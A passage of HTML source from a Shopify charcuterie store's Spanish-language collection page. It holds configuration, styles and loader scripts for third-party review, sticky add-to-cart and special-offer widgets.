}}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":".jdgm-carousel__more-reviews-button{width:fit-content !important;padding-left:12px; padding-right:12px;font-weight:600;font-size:1.125re; border-radius: 3px; background-color:rgb(220, 50, 23)\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"es","reply_name":"ARC IBERICO IMPORTS","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"ARC IBERICO IMPORTS"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #F66558;--jdgm-secondary-color: rgba(246,101,88,0.1);--jdgm-star-color: #FBCD0A;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F66558;--jdgm-paginate-color: #F66558;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#F66558}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F66558}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBCD0A}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ARC IBERICO IMPORTS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/zoorix-sticky-atc/blocks/zoorix-head/16cf6adc-8b22-4e73-be2b-b93c1acde1da --><script>
  window.zoorix_sticky_atc_template = "collection";
  window.zoorix_sticky_atc_money_format = "${{amount}}";
  window.zoorix_sticky_atc_money_format_with_currency = "${{amount}} CAD";
  window.zoorix_shop_name = "arc-iberico-imports.myshopify.com";
  window.zoorix_sticky_atc_config = {"id":"1bc6703f-a804-4bcd-97af-9c66cd8a0e4e","shop":"arc-iberico-imports.myshopify.com","follow_up_action":"refresh","bar_position":"bottom","show_after_percentage_scroll":16,"show_product_name":true,"bar_bg_color":"#262626","bar_text_color":"#ffffff","border_radius":"1.9em","button_bg_color":"#dc3217","button_shake_class":null,"button_text_color":"#ffffff","confirmation_bar_bg_color":"#263644","confirmation_bar_text_color":"#ffffff","css_theme":"minimal","custom_css":".zrx-sticky-atc-bar{z-index:522;}\n.zrx-sticky-atc-main-button-text{font-weight:bold;}","custom_js":"","main_atc_selector":null,"mobile_minimal_mode":true,"open_cart_drawer":true,"scroll_to_other_element":null,"show_compare_at_price":false,"show_confirmation_seconds":2,"show_on_desktop":true,"show_on_mobile":true,"show_price":true,"show_quantity":true,"show_variants":true,"trigger_element_selector":null,"enabled":"free","unsubscribed":false,"widget_dev":null,"bar_align":"spread","packageId":"71aa6168-a890-48dd-b447-74d659099442","couponId":null,"viewedPlans":false,"chargeId":null,"monthlyBilling":null,"tierKey":"free","font_family":null,"dealeasy_integration":false,"kaching_integration":false,"zoorix_integration":false,"display_settings":{"collectionGroups":[],"pageGroups":[]},"usedTrialDays":false,"show_on_out_of_stock":true,"quickAddToCart":false,"onboardingSteps":"enable","dateOfFirstPlanApproval":null,"texts":{"en":{"atc_button":"Add To Cart","confirmation":"Just Added!","out_of_stock":"Out of Stock"},"es":{"atc_button":"Añadir al carrito","confirmation":"¡Ya está añadido!","out_of_stock":"No hay stock"},"zh-CN":{"atc_button":"Add To Cart","confirmation":"Just Added!","out_of_stock":"Out of Stock"}},"ai_enabled":false,"show_product_image":true,"storeFrontAccessToken":"5168c27045e27a084f65e3625944dd9e"};

  
    window.zoorix_sticky_collection_handle = "iberico-charcuterie";
  

  
    window.zoorix_sticky_page_handle = null;
  

  
    window.zoorix_sticky_blog_handle = null;
  

  
    window.zoorix_sticky_article_handle = null;
  
</script>











<script>
  var zrxLoadStickyAtc = false;
  var zrxLoadQuickAtc = false;

  if (window.zoorix_sticky_atc_config) {
    // there is a config in the metafield. Load accordingly
    if (window.zoorix_sticky_atc_config.enabled) {
      zrxLoadStickyAtc = true;
      if (
        window.zoorix_sticky_atc_config.quickAddToCart &&
        (window.zoorix_sticky_atc_template === 'index' ||
          window.zoorix_sticky_collection_handle ||
          window.zoorix_sticky_atc_template.includes('product'))
      ) {
        zrxLoadQuickAtc = true;
      }
    }
  } else {
    // there is mo metafield, load the old way
    var script = document.createElement('script');
    script.src = 'https://public.zoorix.com/sticky-atc/domains/' + window.zoorix_shop_name + '/sticky-atc-core.js';
    script.async = true;
    document.head.appendChild(script);
  }

  if (zrxLoadQuickAtc || zrxLoadStickyAtc) {
    window.zoorixFrontendUtils = window.zoorixFrontendUtils || [];
    var widget_dev = window.zoorix_sticky_atc_config.widget_dev;
    var widget_dev_path = 'https://public.zoorix.com/satc-widget-dev/' + widget_dev;

    document.addEventListener('zrxRequestLoadJsCss', function() {
      document.removeEventListener('zrxRequestLoadJsCss', arguments.callee);
      if (window.zoorix_sticky_atc_config.custom_css) {
        const styleTag = document.createElement('style');
        styleTag.type = 'text/css';
        const cssChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_css);
        styleTag.appendChild(cssChild);
        document.head.appendChild(styleTag);
      }

      if (window.zoorix_sticky_atc_config.custom_js) {
        const scriptTag = document.createElement('script');
        scriptTag.setAttribute('type', 'text/javascript');
        const scriptChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_js);
        scriptTag.appendChild(scriptChild);
        document.head.appendChild(scriptTag);
      }
    });

    if (zrxLoadQuickAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-utils.js'
        : 'https://frontend-utils-cloudflare.zoorix.com/core-utils.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);

      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/quick-add.js'
        : 'https://quick-atc-widget-cloudflare.zoorix.com/quick-add.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }

    if (zrxLoadStickyAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-bar.js'
        : 'https://satc-display-cloudflare.zoorix.com/core-bar.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "arc-iberico-imports",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/es/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   
   
     
     window.saso.collection = {
       id: 59542077542
     }
   
   


   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "collection"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
